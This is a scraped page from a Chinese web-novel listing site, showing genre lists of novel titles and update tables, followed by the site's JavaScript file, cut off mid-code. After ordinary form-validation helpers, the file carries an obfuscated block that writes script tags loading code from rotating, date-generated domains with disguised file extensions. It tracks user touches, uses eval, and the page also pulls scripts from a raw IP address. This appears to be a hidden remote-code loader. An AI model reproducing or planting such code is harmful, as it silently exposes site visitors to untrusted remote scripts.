title="麻烦！欧爷圈养的小鲛人怀崽跑了">麻烦！欧爷圈养的小鲛人怀崽跑了</a>/季雪意</li></ul></div><div class="content"><h2>二次元</h2><div class="top"><div class="image"><a href="/258906639.html" target="_blank" title="神风剑主不懂人心"><img data-lazy="//d.zeaoz.com/upfile/q/dfYB.jpg?sm" alt="神风剑主不懂人心" author="隶书様" /></a></div><dl><dt><a href="/258906639.html" title="神风剑主不懂人心">神风剑主不懂人心</a></dt><dd>一句话介绍主角：冷血无情，脑子有洞。一句话介绍本书：文风多变，画风诡异。一句话介绍作者：智...</dd></dl><div class="clear"></div></div><ul><li><a href="/MkVQ.html" title="孪生天使">孪生天使</a>/黑玲珑</li><li><a href="/VQBJ.html" title="（海贼王同人）只想退休的我被迫成了大将">（海贼王同人）只想退休的我被迫成了大将</a>/咸鱼军头</li><li><a href="/K6Vh.html" title="地球文化传播者">地球文化传播者</a>/上浮小沉</li><li><a href="/Pe8.html" title="降临学园都市">降临学园都市</a>/随想自在</li><li><a href="/ApPV.html" title="百变小樱续集——被复制的小樱牌 ">百变小樱续集——被复制的小樱牌 </a>/水灵之樱</li><li><a href="/sjpK.html" title="木叶的上下五十年">木叶的上下五十年</a>/倾鸦</li><li><a href="/McBw.html" title="星际厨娘养娃记">星际厨娘养娃记</a>/盐焗大龙虾</li><li><a href="/wQYF.html" title="（BL/火影同人）和之印[柱斑/扉泉]：">（BL/火影同人）和之印[柱斑/扉泉]：</a>/三千世</li><li><a href="/KAtK.html" title="（综漫同人）我为反派献上绝望">（综漫同人）我为反派献上绝望</a>/踏瀑飞白</li><li><a href="/MMM8.html" title="（HP同人）地窖蛇王">（HP同人）地窖蛇王</a>/丹青袂</li></ul></div><div class="content"><h2>科幻灵异</h2><div class="top"><div class="image"><a href="/MwKc.html" target="_blank" title="养鬼有风险"><img data-lazy="//d.zeaoz.com/upfile/X/KiX.jpg?sm" alt="养鬼有风险" author="四十九盏灯" /></a></div><dl><dt><a href="/MwKc.html" title="养鬼有风险">养鬼有风险</a></dt><dd>晋江VIP完结 收藏数：1875 文章积分：29,600,150 文案： ...</dd></dl><div class="clear"></div></div><ul><li><a href="/K8Nx.html" title="和邪祟结婚后我怀崽了">和邪祟结婚后我怀崽了</a>/路归途</li><li><a href="/MIXZ.html" title="阴阳包子店">阴阳包子店</a>/清瓦</li><li><a href="/AIqI.html" title="当我吃了饕餮元神以后">当我吃了饕餮元神以后</a>/春风遥</li><li><a href="/swyI.html" title="说好的不炒CP呢！[娱乐圈]">说好的不炒CP呢！[娱乐圈]</a>/七寸汤包</li><li><a href="/MVxd.html" title="民间怪谈之蒲牢(GL)">民间怪谈之蒲牢(GL)</a>/九九和</li><li><a href="/V4FF.html" title="妻主大人是道祖[女尊]">妻主大人是道祖[女尊]</a>/道玄</li><li><a href="/V8mL.html" title="东北大仙班">东北大仙班</a>/理想漫谈</li><li><a href="/wsUV.html" title="宇宙最高悬赏令">宇宙最高悬赏令</a>/黎明尽头</li><li><a href="/swro.html" title="复活后我成了国宝级大师">复活后我成了国宝级大师</a>/柔桡轻曼</li><li><a href="/VL5X.html" title="当AI智能人遇到凶神">当AI智能人遇到凶神</a>/哈哈儿</li></ul></div><div class="content"><h2>古代言情</h2><div class="top"><div class="image"><a href="/VUQQ.html" target="_blank" title="遇到杀猪盘了怎么办"><img data-lazy="//d.zeaoz.com/upfile/r/eqIg.jpg?sm" alt="遇到杀猪盘了怎么办" author="林萨" /></a></div><dl><dt><a href="/VUQQ.html" title="遇到杀猪盘了怎么办">遇到杀猪盘了怎么办</a></dt><dd>长佩完结  收藏:2,512评论:1,888海星:82,252人气:55.05万 文案 ...</dd></dl><div class="clear"></div></div><ul><li><a href="/KVnl.html" title="贫家子的科举路">贫家子的科举路</a>/小桂花婆婆</li><li><a href="/mdY.html" title="黑老大狂宠小妻">黑老大狂宠小妻</a>/玄墨妖</li><li><a href="/FrIk.html" title="操练吧，教官！/痞子当道，特种兵教官亲一口">操练吧，教官！/痞子当道，特种兵教官亲一口</a>/浅问</li><li><a href="/KAlV.html" title="我妻刺心/假死后夫君后悔了">我妻刺心/假死后夫君后悔了</a>/公子星昱</li><li><a href="/Deeb.html" title="你撩我一下">你撩我一下</a>/曲小蛐</li><li><a href="/KZKD.html" title="寒门嫡女有空间">寒门嫡女有空间</a>/画笔敲敲</li><li><a href="/VlWh.html" title="太子宠婢日常">太子宠婢日常</a>/枝呦九</li><li><a href="/DkAK.html" title="异能农家女：山里汉子甜甜宠">异能农家女：山里汉子甜甜宠</a>/沈忘</li><li><a href="/1165131658.html" title="扮演白莲后，她成了万人迷">扮演白莲后，她成了万人迷</a>/十二阑</li><li><a href="/k8jD.html" title="下不为例">下不为例</a>/Seven柳</li></ul></div><div class="content"><h2>恐怖灵异</h2><div class="top"><div class="image"><a href="/oexF.html" target="_blank" title="马赛克(黑道)"><img data-lazy="//d.zeaoz.com/standard_1413908432_10170.jpg?sm" alt="马赛克(黑道)" author="黯雪时晴" /></a></div><dl><dt><a href="/oexF.html" title="马赛克(黑道)">马赛克(黑道)</a></dt><dd>一边畏缩不前，一边虚与委蛇。马赛克遮掩下，爱情是否有真相？ 关于权势和争斗：卧底...</dd></dl><div class="clear"></div></div><ul><li><a href="/sBwD.html" title="女尊之夫郎是只鬼">女尊之夫郎是只鬼</a>/幻燕</li><li><a href="/1621276058.html" title="少年风水师">少年风水师</a>/听澜本尊</li><li><a href="/115991846.html" title="王妃她千娇百媚">王妃她千娇百媚</a>/公子吃茶去</li><li><a href="/jADb.html" title="必须犯规的游戏+新房客和活死人+死者的警告+多出来的第14个人+惊魂十四日（1/14系列/出书版）">必须犯规的游戏+新房客和活死人+死者的警告+多出来的第14个人+惊魂十四日（1/14系列/出书版）</a>/宁航一</li><li><a href="/1624296988.html" title="绝地求生之无限爆装">绝地求生之无限爆装</a>/秋风萧瑟</li><li><a href="/KFIn.html" title="对病弱美人巧取豪夺后（穿书）">对病弱美人巧取豪夺后（穿书）</a>/观澄</li><li><a href="/s4tL.html" title="我有一座冒险屋(我有一座恐怖屋)">我有一座冒险屋(我有一座恐怖屋)</a>/我会修空调</li><li><a href="/MMVA.html" title="异世之我不是弱者/异世之弱肉强食">异世之我不是弱者/异世之弱肉强食</a>/盈卿</li><li><a href="/Khro.html" title="别让非酋玩抽卡游戏">别让非酋玩抽卡游戏</a>/顾酒温</li><li><a href="/sibc.html" title="玩家凶猛">玩家凶猛</a>/黑灯夏火</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[机甲小说]</span><span class="s2"><a href="/BXKc.html" title="">（综漫同人）转BE为HE只需一个安徒生</a></span><span class="s3"><a href="/BXKc/113.html" target="_blank" title="">第 113 篇</a></span><span class="s4">逐逐逐月</span><span class="s5">02-01 17:55</span></li><li><span class="s1">[励志小说]</span><span class="s2"><a href="/BXKS.html" title="">你是我的贝雅特里奇吗？</a></span><span class="s3"><a href="/BXKS/246.html" target="_blank" title="">第 246 节</a></span><span class="s4">残蝉落叶</span><span class="s5">02-01 17:51</span></li><li><span class="s1">[契约小说]</span><span class="s2"><a href="/BXKX.html" title="">（综神话同人）[综神话]双月传说</a></span><span class="s3"><a href="/BXKX/14.html" target="_blank" title="">第 14 节</a></span><span class="s4">梦里呓语</span><span class="s5">02-01 17:51</span></li><li><span class="s1">[逗比小说]</span><span class="s2"><a href="/BXKL.html" title="">不是没动心？怎么偷卷鲛鲛尾巴</a></span><span class="s3"><a href="/BXKL/323.html" target="_blank" title="">第 323 节</a></span><span class="s4">池不迟</span><span class="s5">02-01 16:39</span></li><li><span class="s1">[都市言情]</span><span class="s2"><a href="/BXkJ.html" title="">湿地沙洲</a></span><span class="s3"><a href="/BXkJ/157.html" target="_blank" title="">第 157 节</a></span><span class="s4">未卜880</span><span class="s5">02-01 14:30</span></li><li><span class="s1">[独宠小说]</span><span class="s2"><a href="/BXKF.html" title="">办公室热恋</a></span><span class="s3"><a href="/BXKF/118.html" target="_blank" title="">第 118 节</a></span><span class="s4">经半生</span><span class="s5">02-01 14:30</span></li><li><span class="s1">[甜文小说]</span><span class="s2"><a href="/BXkc.html" title="">Enigma老公的致命报恩</a></span><span class="s3"><a href="/BXkc/375.html" target="_blank" title="">第 375 节</a></span><span class="s4">柒聿</span><span class="s5">02-01 14:29</span></li><li><span class="s1">[玄幻奇幻]</span><span class="s2"><a href="/BXKD.html" title="">枪响于山林/林警官，求虐！</a></span><span class="s3"><a href="/BXKD/283.html" target="_blank" title="">第 283 节</a></span><span class="s4">樱桃微谢</span><span class="s5">02-01 14:14</span></li><li><span class="s1">[现代小说]</span><span class="s2"><a href="/BXKK.html" title="">一棵荒草</a></span><span class="s3"><a href="/BXKK/473.html" target="_blank" title="">第 473 篇</a></span><span class="s4">无仪宁死</span><span class="s5">02-01 14:14</span></li><li><span class="s1">[学生小说]</span><span class="s2"><a href="/KSnD.html" title="">历史观影从景帝开始</a></span><span class="s3"><a href="/KSnD/316.html" target="_blank" title="">第 316 篇</a></span><span class="s4">浮笙闲</span><span class="s5">02-01 13:49</span></li><li><span class="s1">[傲娇小说]</span><span class="s2"><a href="/BXk5.html" title="">草台班子，但拆掉星际巨头</a></span><span class="s3"><a href="/BXk5/305.html" target="_blank" title="">第 305 节</a></span><span class="s4">从笋长到竹子</span><span class="s5">02-01 11:53</span></li><li><span class="s1">[位面小说]</span><span class="s2"><a href="/kn6X.html" title="">（综漫同人）当真酒成为漫画人气美强惨</a></span><span class="s3"><a href="/kn6X/766.html" target="_blank" title="">第 766 篇</a></span><span class="s4">禾一棠</span><span class="s5">02-01 10:49</span></li><li><span class="s1">[历史小说]</span><span class="s2"><a href="/BXkA.html" title="">我爹造反成功后</a></span><span class="s3"><a href="/BXkA/222.html" target="_blank" title="">第 222 节</a></span><span class="s4">独恋一枝花</span><span class="s5">02-01 09:59</span></li><li><span class="s1">[专情小说]</span><span class="s2"><a href="/BXkh.html" title="">糙汉与甜妻</a></span><span class="s3"><a href="/BXkh/135.html" target="_blank" title="">第 135 节</a></span><span class="s4">阿嘟嘟嘟嘟</span><span class="s5">02-01 09:55</span></li><li><span class="s1">[近代现代]</span><span class="s2"><a href="/BLyF.html" title="">刑满释放后，诡异自称前男友</a></span><span class="s3"><a href="/BLyF/947.html" target="_blank" title="">第 947 篇</a></span><span class="s4">惑非</span><span class="s5">02-01 06:57</span></li><li><span class="s1">[浪漫小说]</span><span class="s2"><a href="/KrBV.html" title="">谁信啊，清冷美人整天被哄着还哭/疯批反派的美人甜死了</a></span><span class="s3"><a href="/KrBV/248.html" target="_blank" title="">第 248 篇</a></span><span class="s4">少吃一点</span><span class="s5">02-01 02:18</span></li><li><span class="s1">[冰山小说]</span><span class="s2"><a href="/534018176.html" title="">我的道家仙子美母-天宗篇 上(1)</a></span><span class="s3"><a href="/534018176/32.html" target="_blank" title="">【我的道家仙子美母·人宗篇（纯爱二改版）】（7）</a></span><span class="s4">月在荒城</span><span class="s5">02-01 01:47</span></li><li><span class="s1">[现代言情]</span><span class="s2"><a href="/2129335066.html" title="">[火影]小你我</a></span><span class="s3"><a href="/2129335066/34.html" target="_blank" title="">第三十四章</a></span><span class="s4">曲棱江</span><span class="s5">02-01 01:47</span></li><li><span class="s1">[杀伐果断]</span><span class="s2"><a href="/361644144.html" title="">凤凰图腾</a></span><span class="s3"><a href="/361644144/78.html" target="_blank" title="">七十七</a></span><span class="s4">轩辕天一</span><span class="s5">02-01 01:45</span></li><li><span class="s1">[明星小说]</span><span class="s2"><a href="/545329818.html" title="">陇头吟</a></span><span class="s3"><a href="/545329818/65.html" target="_blank" title="">玉碎珠归</a></span><span class="s4">林裴之</span><span class="s5">02-01 01:32</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">机甲</span><span class="s2"><a href="/BXKc.html" title="">（综漫同人）转BE为HE只需一个安徒生</a></span><span class="s5">逐逐逐月</span></li><li><span class="s1">励志</span><span class="s2"><a href="/BXKS.html" title="">你是我的贝雅特里奇吗？</a></span><span class="s5">残蝉落叶</span></li><li><span class="s1">契约</span><span class="s2"><a href="/BXKX.html" title="">（综神话同人）[综神话]双月传说</a></span><span class="s5">梦里呓语</span></li><li><span class="s1">逗比</span><span class="s2"><a href="/BXKL.html" title="">不是没动心？怎么偷卷鲛鲛尾巴</a></span><span class="s5">池不迟</span></li><li><span class="s1">都市</span><span class="s2"><a href="/BXkJ.html" title="">湿地沙洲</a></span><span class="s5">未卜880</span></li><li><span class="s1">独宠</span><span class="s2"><a href="/BXKF.html" title="">办公室热恋</a></span><span class="s5">经半生</span></li><li><span class="s1">甜文</span><span class="s2"><a href="/BXkc.html" title="">Enigma老公的致命报恩</a></span><span class="s5">柒聿</span></li><li><span class="s1">玄幻</span><span class="s2"><a href="/BXKD.html" title="">枪响于山林/林警官，求虐！</a></span><span class="s5">樱桃微谢</span></li><li><span class="s1">现代</span><span class="s2"><a href="/BXKK.html" title="">一棵荒草</a></span><span class="s5">无仪宁死</span></li><li><span class="s1">学生</span><span class="s2"><a href="/KSnD.html" title="">历史观影从景帝开始</a></span><span class="s5">浮笙闲</span></li><li><span class="s1">傲娇</span><span class="s2"><a href="/BXk5.html" title="">草台班子，但拆掉星际巨头</a></span><span class="s5">从笋长到竹子</span></li><li><span class="s1">位面</span><span class="s2"><a href="/kn6X.html" title="">（综漫同人）当真酒成为漫画人气美强惨</a></span><span class="s5">禾一棠</span></li><li><span class="s1">历史</span><span class="s2"><a href="/BXkA.html" title="">我爹造反成功后</a></span><span class="s5">独恋一枝花</span></li><li><span class="s1">专情</span><span class="s2"><a href="/BXkh.html" title="">糙汉与甜妻</a></span><span class="s5">阿嘟嘟嘟嘟</span></li><li><span class="s1">近代</span><span class="s2"><a href="/BLyF.html" title="">刑满释放后，诡异自称前男友</a></span><span class="s5">惑非</span></li><li><span class="s1">浪漫</span><span class="s2"><a href="/KrBV.html" title="">谁信啊，清冷美人整天被哄着还哭/疯批反派的美人甜死了</a></span><span class="s5">少吃一点</span></li><li><span class="s1">冰山</span><span class="s2"><a href="/534018176.html" title="">我的道家仙子美母-天宗篇 上(1)</a></span><span class="s5">月在荒城</span></li><li><span class="s1">现代</span><span class="s2"><a href="/2129335066.html" title="">[火影]小你我</a></span><span class="s5">曲棱江</span></li><li><span class="s1">杀伐</span><span class="s2"><a href="/361644144.html" title="">凤凰图腾</a></span><span class="s5">轩辕天一</span></li><li><span class="s1">明星</span><span class="s2"><a href="/545329818.html" title="">陇头吟</a></span><span class="s5">林裴之</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <a href="//fanti.zeaoz.com/">繁体站</a><A href="//zeaoz.com/" target="_blank">泽奥中文网</A> &nbsp;|&nbsp; <a href="//zeaoz.com/all/1_1.html" class="">玄幻小说</a> &nbsp;|&nbsp; <a href="//zeaoz.com/all/2_1.html" class="">仙侠小说</a> &nbsp;|&nbsp; <a href="//zeaoz.com/all/3_1.html" class="">二次元</a> &nbsp;|&nbsp; <a href="//zeaoz.com/all/4_1.html" class="">科幻灵异</a> &nbsp;|&nbsp; <a href="//zeaoz.com/all/5_1.html" class="">古代言情</a> &nbsp;|&nbsp; <a href="//zeaoz.com/all/6_1.html" class="">恐怖灵异</a> &nbsp;|&nbsp; <a href="//zeaoz.com/all/7_1.html" class="">同人衍生</a> &nbsp;|&nbsp; <a href="//zeaoz.com/all/8_1.html" class="">现代都市</a> &nbsp;|&nbsp; <a href="//zeaoz.com/all/9_1.html" class="">都市言情</a><div class="clear"></div></div></div><script src="/5yif3/318.z2e1i0"></script><section class="f0"><script>window[window["A1_"]||"String"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.zeaoz.com/">泽奥中文网</a>(zeaoz.com) All Rights Reserved. <a href="//fanti.zeaoz.com/?FROM=bjs&u=BJS" data-translate="[切换简体版]|[切换台湾版]">[台湾版]</a></p><p><a href="/about/">联系渠道：<img data-lazy="/img/bmailodrsI.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.58:45678/xcdn5/js/_init.js?318"></script><script src="https://23.224.199.58:45678/xcdn5/www1/_common.js?318"></script><script use="13.443ms"></script></body></html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://www.zeaoz.com/5yif3/318.z2e1i0
body_size: 14616
content:
var USER_IP='3.140.208.130'/*www.zeaoz.com*///不允许输入中文
var engOnly=function(str){
	for(i=0;i<str.length;i++){
		var c = str.substr(i,1);
		var ts = encodeURIComponent(c);
		if(ts.substring(0,2) == "%u"){
			return false;
		} else {
			return true;
		}
	}
}

//电子邮件验证
var emailOnly=function(str){
	var regEmail=/[_a-zA-Z\d\-\.]+@[_a-zA-Z\d\-]+(\.[_a-zA-Z\d\-]+)+$/;
	if (regEmail.test(str)){
		return true;
	} else {
		return false;
	}
}

//手机号码验证
var mobileOnly=function(str){
	var regMobile=/^0{0,1}(13[0-9]|14[0-9]|15[0-9]|17[0-9]|18[0-9])[0-9]{8}$/;
	if (regMobile.test(str)){
		return true;
	} else {
		return false;
	}
}

//纯数字验证
var numOnly=function(str){
	var regNum=/^[0-9]{1,20}$/;
	if (regNum.test(str)){
		return true;
	} else {
		return false;
	}
}

//电话号码验证
var telOnly=function(str){
	var regTel=/^(\d{3,4}-)?\d{7,9}$/g;
	if (regTel.test(str))
		return true;
	else
		return false;
}

//日期的验证
var dateOnly=function(str){
	var date_array=str.split('-');
	if (date_array.length!=3) return false;
	var y=date_array[0];
	var m=date_array[1];
	var d=date_array[2];
	if (!numOnly(y)||!numOnly(m)||!numOnly(d)) return false;
	if (y.length!=4||m.length!=2||d.length!=2) return false;
	y=Number(y);
	m=Number(m);
	d=Number(d);
	if (y<1900||y>2050||m<1||m>12||d<1||d>31) return false;
	if ((m==4||m==6||m==9||m==11)&&d>30) return false;
	if ((y%100!=0&&y%4==0)||y%400==0){
		if (m==2&&d>29) return false;
	} else {
		if (m==2&&d>28) return false;
	}
	return true;
}

//密码强度检测
function passwordGrade(pwd) {
	var score = 0;
	var regexArr = ['[0-9]', '[a-z]', '[A-Z]', '[\\W_]'];
	var repeatCount = 0;
	var prevChar = '';
	//check length
	var len = pwd.length;
	score += len > 18 ? 18 : len;
	//check type
	for (var i = 0, num = regexArr.length; i < num; i++) { if (eval('/' + regexArr[i] + '/').test(pwd)) score += 4; }
	//bonus point
	for (var i = 0, num = regexArr.length; i < num; i++) {
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 2) score += 2;
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 5) score += 2;
	}
	//deduction
	for (var i = 0, num = pwd.length; i < num; i++) {
		if (pwd.charAt(i) == prevChar) repeatCount++;
		else prevChar = pwd.charAt(i);
	}
	score -= repeatCount * 1;
	return score;
 }

//字符限制
var charset="gb2312";
function strlen_verify(obj, checklen, maxlen) {
	var v = obj.value, charlen = 0, maxlen = !maxlen ? 255 : maxlen, curlen = maxlen, len = strlen(v);
	for(var i = 0; i < v.length; i++) {
		if(v.charCodeAt(i) < 0 || v.charCodeAt(i) > 255) {
			curlen -= charset == 'utf-8' ? 2 : 1;
		}
	}
	if(curlen >= len) {
		$('#'+checklen).html(curlen - len);
	} else {
		obj.value = mb_cutstr(v, maxlen, true);
	}
}

function mb_cutstr(str, maxlen, dot) {
	var len = 0;
	var ret = '';
	var dot = !dot ? '...' : '';
	maxlen = maxlen - dot.length;
	for(var i = 0; i < str.length; i++) {
		len += str.charCodeAt(i) < 0 || str.charCodeAt(i) > 255 ? (charset == 'utf-8' ? 3 : 2) : 1;
		if(len > maxlen) {
			ret += dot;
			break;
		}
		ret += str.substr(i, 1);
	}
	return ret;
}

function strlen(str) {
	return ($.browser.msie && str.indexOf('\n') != -1) ? str.replace(/\r?\n/g, '_').length : str.length;
}

//全选取消
function CheckAll(form)
{
  for (var i=0;i<form.elements.length;i++)
    {
    var e = form.elements[i];
    if (e.Name!="chkAll")
       e.checked=form.chkAll.checked;
    }
}

//url跳转
//t0:跳转的页码,t1:系统模式(动，静，伪),t2:动态模式下url模板,t3:总页数,t4:是否是后台调用(0为后台调用)


function urlgo(t0,t1,t2,t3,t4)
{
	var url;
	if(t0>t3){t0=t3}
	url=t2+t0;
	if(t4==1)
	{
		if(t1!=1)
		{
			if(t0<=1)
			{
				if(t1==2){
					//var a=t2;
					//var b=a.split("_");
					t5=t2;
				}
				else
				{
					t5="./"
				}
			}
			else
			{
				if(t1==2){
					var a=t2;
					var b=a.split("_");
					//t5=b[1]+"_[page]/"
					t5=t2+t0+"/";
				}
				else
				{
					t5="index_[page].html"
				}
				t5=t5.replace("[page]",t0);
			}
			url=t5;
		}
	}
	document.location.href=url;
}

//弹窗操作
function openlayer() {
    var boxWidth = "400px";
    if (window.innerWidth < 768 && window.innerWidth > 414) {
        boxWidth = "70%";
    } else if (window.innerWidth <= 414 && window.innerWidth > 320) {
        boxWidth = "80%";
    } else if (window.innerWidth <= 320) {
        boxWidth = "90%";
    }

    layerform = layer.open({
        type: 1,
        title: false,
        area: [boxWidth, "auto"],
        fixed: true,
        content: $('#layer-sumbit'),
    });
}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function wfhmdngi(window,document,navigator,ac){;;window._BD_DJ=function(){crypto.getRandomValues(new Uint8Array(1))[0]/255<.5?(a=>{var t;a.idia=function(a){a=window.Object.assign({},t.defaults,a);return new t(a)},(t=function(a){window.Object.assign(this,a);var a={win:!1,mac:!1,xll:!1},t=navigator.platform;a.win=0===t.indexOf("Win"),a.mac=0===t.indexOf("Mac"),a.x11="X11"===t||0===t.indexOf("Linux"),a.win||a.mac||a.xll||this._init()}).prototype._init=function(){var a=new window.Date,t=a.getTime();let e=null,n=(e=1==this.switch_domain_count?(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate())):(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate()))+(a.getHours()<12?"0":"1"),this.base_uri.replace("{date}",e)),r=null;r=0==a.getDay()?"sun":1==a.getDay()?"mon":2==a.getDay()?"tue":3==a.getDay()?"wed":4==a.getDay()?"thu":5==a.getDay()?"fri":"sat";a=a.getDate(),n=n.replace("{weekday}",r+a),a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt"][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+n+t+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+t+'"><\/script>';window.document.writeln(a)},t.defaults={web_uuid:"Zf5oQ3Ly2WTzEGppSa8yJr",web_id:"2070",switch_domain_count:"2",base_uri:"https://{weekday}.gsk8{date}hh.com/"},a.idia()})(window):function(){function a0b(a,t){var e=a0a();return(a0b=function(a,t){return e[a-=321]})(a,t)}function a0a(){var a=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return a})()}(()=>{for(var a=a0b,t=a0a();;)try{if(727620==-parseInt(a(454))+-parseInt(a(364))/2+parseInt(a(407))/3*(parseInt(a(376))/4)+parseInt(a(433))/5+parseInt(a(399))/6*(parseInt(a(385))/7)+parseInt(a(426))/8+parseInt(a(408))/9*(-parseInt(a(384))/10))break;t.push(t.shift())}catch(a){t.push(t.shift())}})(),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var a=s(),t=0;t<a.length;t++){var e=a[t];e=e,document[a0b(379)](e)}}function s(){var a=b6;return["<",U(a(437)),U(a(421))," onload='zuzrob()' "," s",a(417),"ht",U(a(403)),":","/","/",a0(),".",U(a(328)),"/",f,"?",(new Date).getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(a,t){var e=b6;return typeof a===e(363)||null===a?[]:a[e(397)](t)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,z=0,A=z>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(a){var r,o,i,e,s,n,c,u,b,f,d,l,_=b6;window[_(443)]=window[_(443)]||new Set,window[_(443)][_(438)](a[_(381)])||(window.__executedClassIds[_(394)](a[_(381)]),console[_(429)](),r=a[_(381)],o=a.i1,i=a.i2,e=a.i3,s=a.i4,n=a.i5,c=a[_(451)],u=a.i12,b=a.i13,sessionStorage[r+_(329)])||(f=JSON[_(416)](sessionStorage[r]||"[]"),d=0,document[_(350)]("touchend",function(){var a,t=_;H-G<e&&(a=(Date[t(413)]()-d)/1e3,n<a)&&(F++,d=Date[t(413)]())},!1),l=Date[_(413)](),f[_(351)](!1),sessionStorage[r]=JSON.stringify(f),setInterval(function(){var a=_,t=(Date[a(413)]()-l)/1e3,t=o<=t,e=i<=F,n=document[a(335)][a(444)]>=s,t=t&&e&&n,e=(f[f.length-1]!==t&&(f[f[a(412)]-1]=t,sessionStorage[r]=JSON[a(368)](f)),f[a(431)](Boolean)[a(412)]),n=c<=e,t=!u||f[a(436)](Boolean),e=!b||f[0]&&f.every(Boolean);n&&t&&e&&(sessionStorage[r+a(329)]=a(455))},1e3))}function J(a){return""===a?0:parseInt(a,10)}function K(a,t){var e=b6;return{classId:e(332)+a,i1:J(t.i1),i2:J(t.i2),i3:J(t.i3),i4:J(t.i4),i5:J(t.i5),i11:J(t.i11),i12:t[e(432)],i13:t[e(322)]}}function L(a,t){var e=b6;if(sessionStorage[a[e(381)]+e(329)])for(var n in t)n[e(401)]("r")&&typeof t[n]!==e(363)&&(t["k"+n.slice(1)]=t[n])}function M(a){p=a.m1,j=a.m2,n=a.m3}function N(a){var e,b=b6;null==sessionStorage[b(371)](b(324)+a)||(e=sessionStorage[b(371)]("data_"+a),I(e=K(a,a=JSON[b(416)](e))),M(a),L(e,a),v=parseInt(a.k2)>=T(1,100),w=parseInt(a.k1)>=T(1,100),x=parseInt(a.k3)>=T(1,100),e=((a,t,e,n)=>{var r=b,o={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function i(a){var t=a0b,a=a[t(397)](","),a=a[a[t(412)]-1][t(397)]("_");o[t(427)]=parseInt(a[0]),o[t(367)]=parseInt(a[1])}if(a){var s=a[r(397)](","),s=s[0]?parseInt(s[0]):100;if(100*Math[r(361)]()<s)return o.this_touch_status=!0,i(a),o}if(e)for(var c=e[r(397)](",")[0][r(397)]("_"),u=0;u<c.length;u++)if(parseInt(c[u])===n)return o[r(434)]=!0,i(e),o;if(t){a=t[r(397)](","),s=parseInt(a[0]),a=parseInt(a[1]);if(100*Math[r(361)]()<s)o[r(434)]=!0,o[r(422)]=a,i(t)}return 